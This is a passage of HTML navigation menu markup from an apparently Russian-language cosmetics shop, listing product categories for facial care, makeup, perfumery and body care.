                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sponzhi/">Спонжи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/sprei/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/syvorotki/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/toniki/">Тоники</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/emulsii/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/essentsii/">Эссенции</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pudry-ochishchayushchie/">Пудры очищающие</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnyy-balzam/"> Гидрофильный бальзам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrofilnoe-maslo/">Гидрофильное масло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mist/">Мист</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/pedy/">Пэды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/stik/">Стик</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/flyuidy/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/enzimnaya-pudra/">Энзимная пудра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/dlya-litsa-aksessuary/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/koreyskaya-kosmetika/">Корейская косметика</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/populyarnoe/detyam/">Детям</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/makiyazh/">Макияж</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/makiyazh/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Макияж                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/paletki/">Палетки</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/paletki/">Палетки</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-glaz/">Для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/paletki/dlya-litsa/">Для лица</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/litso/">Лицо</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/litso/">Лицо</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/tonalnaya-osnova/">Тональная основа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bb-krem/">bb крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/cc-krem/">CC крем</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kushon/">Кушон</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/praymer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rassypchataya-pudra/">Рассыпчатая пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/kompaktnaya-pudra/">Компактная пудра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/rumyana/">Румяна</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/khaylayter/">Хайлайтер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/bronzator/">Бронзатор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konsiler/">Консилер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektor/">Корректор</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/fiksator-makiyazha/">Фиксатор макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/konturing/">Контуринг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/korrektory-i-konsilery-/">Корректоры и Консилеры </a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/litso/skulptor/">Скульптор</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/glaza/">Глаза</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/glaza/">Глаза</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/praimer/">Праймер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/teni-dlya-glaz/">Тени для век</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/karandashi-dlya-glaz/">Карандаш для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/podvodka/">Подводка</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/tush-dlya-resnits/">Тушь для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/glaza/bleski-dlya-makiyazha/">Блески для макияжа</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/brovi/">Брови</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/brovi/">Брови</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/gel-dlya-brovey/">Гель для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/tush-dlya-brovey/">Тушь для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/karandash-dlya-brovey/">Карандаш для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/brovi/pomada-dlya-brovey/">Помада для бровей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/guby/">Губы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/guby/">Губы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/pomada-dlya-gub/">Помада</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/blesk-dlya-gub/">Блеск для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tsvetnoy-balzam-dlya-gub/">Цветной бальзам для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/tint-dlya-gub/">Тинт для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/karandash-dlya-gub/">Карандаш для губ</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/guby/maslo-dlya-gub/">Масло для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/">Аксессуары</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/sponzhi-i-applikatory/">Спонжи и аппликаторы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/shchiptsy/">Щипцы для ресниц</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/melochi-dlya-makiyazha/">Мелочи для макияжа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/aksessuary-dlya-makiyazha/kosmetichki/">Косметички</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/kisti-dlya-makiyazha/">Кисти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-litsa/">Кисть для лица</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-glaz/">Кисть для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/kisti-dlya-brovey/">Кисть для бровей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/kisti-dlya-makiyazha/ochishchenie-i-khranenie/">Очищение и хранение</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/makiyazh/nogti/">Ногти</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/makiyazh/nogti/">Ногти</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/lak-dlya-nogtey/">Лак для ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-nogtyami/">Уход за ногтями</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/ukhod-za-kutikuloy/">Уход за кутикулой</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/sredstva-dlya-snyatiya-laka/">Средства для снятия лака</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/bazy-i-topy/">Базы и топы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/dizayn-nogtey/">Дизайн ногтей</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/nabor-dlya-manikyura/">Набор для маникюра</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/makiyazh/nogti/instrumenty-dlya-manikyura-i-pedikyura/">Инструменты для маникюра и педикюра</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/parfyumeriya/">Парфюмерия</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/parfyumeriya/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Парфюмерия                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nego/">Для него</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/dlya-nee/">Для нее</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/nabory/">Наборы</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/parfyumirovannyy-ukhod/">Парфюмированный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/parfyumeriya/uniseks/">Унисекс</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-tela/">Тело</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-tela/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Тело                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-vanny-i-dusha/">Для ванны и душа</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/uvlazhnenie/">Увлажнение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/antitsellyulitnye-sredstva/">От целлюлита</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ot-rastyazhek/">От растяжек</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/zashchita-ot-solntsa/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/posle-zagara/">После загара</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-ruk-i-nog/">Для рук и ног</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-britya-posle-britya/">Для бритья / после бритья</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/dlya-intimnoy-gigieny/">Для интимной гигиены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/pedy-dlya-tela/">Пэды для тела</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-deystviyu/ukhod-za-sheey-i-dekolte/">Уход за шеей и декольте</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/dlya-vsekh-tipov/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/ot-zhirnoy-kozhi/">Жирная</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/sukhaya/">Сухая</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-tela/po-tipu-kozhi/problemnaya/">Проблемная</a>
                                                            
                                                        </li>
